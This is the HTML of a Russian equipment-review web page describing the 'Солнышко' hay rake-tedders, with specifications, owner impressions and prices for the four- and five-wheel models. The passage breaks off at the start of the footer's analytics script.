            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_120" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_120">Поиск: </label>
    <input type="text" value="" name="s" id="s_120" class="search-form__text">
    <button type="submit" id="searchsubmit_120" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika" itemprop="item"><span itemprop="name">Спецтехника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/selkhoztekhnika" itemprop="item"><span itemprop="name">Сельхозтехника</span></a><meta itemprop="position" content="2"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/selkhoztekhnika/uborochnaya-skh" itemprop="item"><span itemprop="name">Уборочная техника</span></a><meta itemprop="position" content="3"></span></div>
			
<article id="post-7532" class="post-7532 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh tag-grabli-voroshilka-solnyshko tag-grabli-voroshilki-pyatikolyosnye tag-grabli-voroshilki-chetyryokhkolyosnye">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Грабли &#8212; ворошилки Солнышко особенности технических показателей</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D1%80%D0%B0%D0%B1%D0%BB%D0%B8+%26%238212%3B+%D0%B2%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%BB%D0%BA%D0%B8+%D0%A1%D0%BE%D0%BB%D0%BD%D1%8B%D1%88%D0%BA%D0%BE+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D1%80%D0%B0%D0%B1%D0%BB%D0%B8+%26%238212%3B+%D0%B2%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%BB%D0%BA%D0%B8+%D0%A1%D0%BE%D0%BB%D0%BD%D1%8B%D1%88%D0%BA%D0%BE+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D1%80%D0%B0%D0%B1%D0%BB%D0%B8+%26%238212%3B+%D0%B2%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%BB%D0%BA%D0%B8+%D0%A1%D0%BE%D0%BB%D0%BD%D1%8B%D1%88%D0%BA%D0%BE+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html&text=%D0%93%D1%80%D0%B0%D0%B1%D0%BB%D0%B8+%26%238212%3B+%D0%B2%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%BB%D0%BA%D0%B8+%D0%A1%D0%BE%D0%BB%D0%BD%D1%8B%D1%88%D0%BA%D0%BE+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div id="content_rb_70762" class="content_rb" data-id="70762"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-7538" src="http://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-600x450.jpeg" alt="Грабли - ворошилка Солнышко 4 колеса" width="600" height="450" srcset="https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-600x450.jpeg 600w, https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-300x225.jpeg 300w, https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-660x495.jpeg 660w, https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa.jpeg 1000w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span><br /> Прошло то время, когда собирали и ворошили сено граблями. Воспоминания об этом остались в кино. Теперь есть техника, которая эффективно, быстро и качественно за короткий срок справится с этим трудоёмким процессом. Это грабли &#8212; ворошилки Солнышко, о которых пойдёт речь в статье.<span id="more-7532"></span></p> <blockquote><p><a href="http://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/tekhnicheskie-pokazateli-kosilki-plyushh.html"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-thumbnail wp-image-7537" src="http://spectechzone.com/wp-content/uploads/2015/07/kosilka-plyushhilka-samoxodnaya-kps-5g-zelenaja-150x150.jpg" alt="Косилка - плющилка самоходная КПС  5Г  зеленая" width="150" height="150" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a><a href="http://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/grabli-voroshilka-rotornaya-gvr-6-tekhn.html">Грабли- ворошилка ГВР &#8212; 6</a>: технические характеристики, цена, отзывы, видео.</p> <p>Грабли ворошилки навесные <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/grabli-voroshilki-navesnye-tekhnichesk.html">тут</a>.</p></blockquote> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#grabli-voroshilka-solnyshko-tehnicheskie">Грабли &#8212; ворошилка Солнышко технические характеристики моделей</a></li><li class="level-2"><a href="#grabli-voroshilki-navesnye-4-h-kolyosnye">Грабли-ворошилки навесные 4-х колёсные</a></li><li class="level-2"><a href="#grabli-voroshilki-5-i-kolesnye">Грабли-ворошилки 5-и колесные</a></li><li class="level-1"><a href="#grabli-voroshilki-solnyshko-otzyvy-vladeltsev">Грабли &#8212; ворошилки Солнышко отзывы владельцев</a></li><li class="level-1"><a href="#grabli-voroshilki-solnyshko-tsena-izdeliya">Грабли &#8212; ворошилки Солнышко цена изделия</a></li></ol><!--/noindex--></div><h2 id="grabli-voroshilka-solnyshko-tehnicheskie">Грабли &#8212; ворошилка Солнышко технические характеристики моделей</h2> <div id="content_rb_70763" class="content_rb" data-id="70763"></div><p>Существуют две модификации этого агрегата:</p> <ol> <li>Грабли – ворошилки четырёхколёсные.</li> <li>Ворошилка Солнышко 5-ти колёсная.</li> </ol> <h3 id="grabli-voroshilki-navesnye-4-h-kolyosnye">Грабли-ворошилки навесные 4-х колёсные</h3> <p>Компактная сельхоз конструкция взаимодействует:</p> <ul> <li>с тракторами малой мощности (12-25 л/с.);</li> <li>адаптерами мотоблочного типа;</li> <li>агрегирует с мотоблоками.</li> </ul> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft size-medium wp-image-7540" src="http://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye-300x202.png" alt="Грабли - ворошилка Солнышко 4 колеса зеленая" width="300" height="202" srcset="https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye-300x202.png 300w, https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye-600x404.png 600w, https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye.png 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="202"></span>Сгребает сено и ворошит валки. Использование граблей подобной конструкции позволяет увеличить эффективность сезонных работ по уборке сена.</p> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><p>Наибольшая ширина ворошения составляет 2,61 м. Ширина сгребания сена 2,7 метра. Грабли оснащены четырьмя колёсами. Вес изделия 122 кг, скорость прохождения обрабатываемого участка в пределах 8 – 12 км/час.</p> <p>Колёсно-пальцевые грабли качественно убирают сено, о чём говорят владельцы.</p> <h3 id="grabli-voroshilki-5-i-kolesnye">Грабли-ворошилки 5-и колесные</h3> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignright size-medium wp-image-7542" src="http://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilki-solnyshko-dlya-minitraktora-4-h-i-5-ti-kolesnye-300x206.jpg" alt="Грабли - ворошилки Солнышко для минитрактора 4-х и 5-ти колесные" width="300" height="206" srcset="https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilki-solnyshko-dlya-minitraktora-4-h-i-5-ti-kolesnye-300x206.jpg 300w, https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilki-solnyshko-dlya-minitraktora-4-h-i-5-ti-kolesnye-600x412.jpg 600w, https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilki-solnyshko-dlya-minitraktora-4-h-i-5-ti-kolesnye.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="206"></span>Конструкция «Солнышко» &#8212; это приспособление агрегирует с техникой, которая указана для 4-х колёсного варианта. Назначение ничем не отличается от вышеописанной модели. Но есть отличия в техническом плане, на которых остановиться просто необходимо.</p> <div id="content_rb_70765" class="content_rb" data-id="70765"></div><p>Конструкция 3,7 метра в длину. Колёса расположены наискось. Тем самым увеличивается эффективность ворошения.</p> <p>При процессе сгребания потерь нет. Понятно, что использование пяти граблей увеличивает скорость работ и производительность на порядок выше.</p> [tip]Пяти колёсные грабли &#8212; ворошилка Солнышко видео, работы которых можно посмотреть в конце статьи, на скорости прохождения участка 8-12 км/ч работают с производительностью 1,3–2,5 гектара за 60 минут. Вес конструкции небольшой, всего 140 кг.[/tip] <p>Инженеры учли предыдущий опыт и использовали легко сплавные металлы в производстве 5-й модели. Модернизировали колёса – ворошилки.</p> <h2 id="grabli-voroshilki-solnyshko-otzyvy-vladeltsev">Грабли &#8212; ворошилки Солнышко отзывы владельцев</h2> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p>Владельцы 4-й и 5-й модели отмечают качество и скорость работ. Понятно, что пяти колёсные грабли работают более эффективно, чем конструкция на четырёх колёсах. Их единственное отличие во времени уборки поля одинакового размера.</p> <blockquote><p><a href="http://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/grabli-voroshilki-kolesno-palcevye-g.html"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-7536" src="http://spectechzone.com/wp-content/uploads/2015/07/grabli-woroshilki-kolesno-palcevye-gkp-53-150x150.jpg" alt="Грабли ворошилки колесно - пальцевые ГКП 53" width="150" height="150" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a><a href="http://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/tekhnicheskie-kharakteristiki-rotornoy.html">Косилка плющилка роторная КП-2,8В</a>: технические характеристики, цена, отзывы, видео.</p> <p>Пресс подборщик рулонный ПР-Ф-110 <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/press-podborshhik-rulonnyy-s-kameroy-pr.html">здесь</a>.</p> <p>Технические характеристики пресс подборщика ПР 120М смотрите в этой <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/podborshhik-press-pr-120-m-rulonnogo-tipa.html">статье</a>.</p></blockquote> <h2 id="grabli-voroshilki-solnyshko-tsena-izdeliya">Грабли &#8212; ворошилки Солнышко цена изделия</h2> <p>В РФ Грабли Солнышко четырёхколёсные предлагаются за 30000,00 – 35000,00 р. Пяти колёсная конструкция стоит 35500 р. От турецких производителей стоимость за единицу техники колеблется от 33000,00 до 36700,00 р.</p> <div id="content_rb_70767" class="content_rb" data-id="70767"></div><p>Польские и турецкие производители заполнили ранее пустовавшую нишу малой сельскохозяйственной техники. Российские аграрии в этом плане не проигрывают. Наоборот, чем выше конкуренция, тем ниже цена.</p> <p>Следовательно, появляется шанс у большего числа фермеров купить нужную технику. А она действительно необходима. Работает быстро, качественно убирает сено, высвобождая людей на другие, не менее важные работы.</p> <p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/zTx8_Hz4dNU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p><div id="content_rb_70899" class="content_rb" data-id="70899"></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D1%80%D0%B0%D0%B1%D0%BB%D0%B8+%26%238212%3B+%D0%B2%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%BB%D0%BA%D0%B8+%D0%A1%D0%BE%D0%BB%D0%BD%D1%8B%D1%88%D0%BA%D0%BE+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D1%80%D0%B0%D0%B1%D0%BB%D0%B8+%26%238212%3B+%D0%B2%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%BB%D0%BA%D0%B8+%D0%A1%D0%BE%D0%BB%D0%BD%D1%8B%D1%88%D0%BA%D0%BE+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D1%80%D0%B0%D0%B1%D0%BB%D0%B8+%26%238212%3B+%D0%B2%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%BB%D0%BA%D0%B8+%D0%A1%D0%BE%D0%BB%D0%BD%D1%8B%D1%88%D0%BA%D0%BE+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F7532.html&text=%D0%93%D1%80%D0%B0%D0%B1%D0%BB%D0%B8+%26%238212%3B+%D0%B2%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%BB%D0%BA%D0%B8+%D0%A1%D0%BE%D0%BB%D0%BD%D1%8B%D1%88%D0%BA%D0%BE+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-2420" class="post-card post-2420 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2420.html">
                            <img width="140" height="140" src="https://spectechzone.com/wp-content/uploads/2014/07/Stihl-trimmer-benzinovyj.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Stihl триммер бензиновый" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2014/07/Stihl-trimmer-benzinovyj.jpg 1000w, https://spectechzone.com/wp-content/uploads/2014/07/Stihl-trimmer-benzinovyj-150x150.jpg 150w, https://spectechzone.com/wp-content/uploads/2014/07/Stihl-trimmer-benzinovyj-300x300.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/07/Stihl-trimmer-benzinovyj-600x600.jpg 600w" sizes="auto, (max-width: 140px) 100vw, 140px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/2420.html" rel="bookmark" >Обзор бензинового триммера фирмы Stihl</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-13607" class="post-card post-13607 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13607.html">
                            <img width="190" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/kombajny-dlya-yagod-izgotovlenie-texnicheskie-xarakteristiki.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/kombajny-dlya-yagod-izgotovlenie-texnicheskie-xarakteristiki.png 599w, https://spectechzone.com/wp-content/uploads/2019/02/kombajny-dlya-yagod-izgotovlenie-texnicheskie-xarakteristiki-300x221.png 300w, https://spectechzone.com/wp-content/uploads/2019/02/kombajny-dlya-yagod-izgotovlenie-texnicheskie-xarakteristiki-360x266.png 360w" sizes="auto, (max-width: 190px) 100vw, 190px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13607.html" rel="bookmark" >Комбайны для ягод — изготовление, технические характеристики</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-5420" class="post-card post-5420 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh tag-valki-sena tag-podborshhik-rulonnogo-tipa tag-press-podborshhik-pr-120m tag-pressovalnaya-mashina tag-senokos">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/5420.html">
                            <img width="187" height="140" src="https://spectechzone.com/wp-content/uploads/2015/05/podborshhik-press-pr-120-m.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пресс-подборщик пр-120 M" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2015/05/podborshhik-press-pr-120-m.jpg 1280w, https://spectechzone.com/wp-content/uploads/2015/05/podborshhik-press-pr-120-m-300x225.jpg 300w, https://spectechzone.com/wp-content/uploads/2015/05/podborshhik-press-pr-120-m-600x450.jpg 600w, https://spectechzone.com/wp-content/uploads/2015/05/podborshhik-press-pr-120-m-660x495.jpg 660w" sizes="auto, (max-width: 187px) 100vw, 187px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/5420.html" rel="bookmark" >Пресс-подборщик ПР 120 М рулонного типа</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-13609" class="post-card post-13609 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13609.html">
                            <img width="212" height="140" src="https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnyj-kombajn-enisej-modeli-ix-xarakteristiki-video.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnyj-kombajn-enisej-modeli-ix-xarakteristiki-video.png 600w, https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnyj-kombajn-enisej-modeli-ix-xarakteristiki-video-300x198.png 300w, https://spectechzone.com/wp-content/uploads/2019/02/zernouborochnyj-kombajn-enisej-modeli-ix-xarakteristiki-video-360x238.png 360w" sizes="auto, (max-width: 212px) 100vw, 212px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13609.html" rel="bookmark" >Зерноуборочный комбайн Енисей — модели их характеристики, видео</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html" content="Грабли &#8212; ворошилки Солнышко особенности технических показателей">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_3316" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_3316">Поиск: </label>
    <input type="text" value="" name="s" id="s_3316" class="search-form__text">
    <button type="submit" id="searchsubmit_3316" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/novosti/kak-sobrat-nadyozhnuyu-pochtovuyu-sistemu-dlya-linux-prakticheskiy-putevoditel.html">Как собрать надёжную почтовую систему для Linux: практический путеводитель</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/remont-s-defektami-i-razdutaya-smeta-kak-zastavit-podryadchika-platit-za-halatnost-v-2026-godu.html">Ремонт с дефектами и раздутая смета: как заставить подрядчика платить за халатность в 2026 году</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/besshtokovye-pnevmotsilindry-otkryvayut-novye-vozmozhnosti-v-kompaktnoy-avtomatizatsii.html">Бесштоковые пневмоцилиндры открывают новые возможности в компактной автоматизации</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">Что скрывается в плате: краткий путеводитель по материалам электроники</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
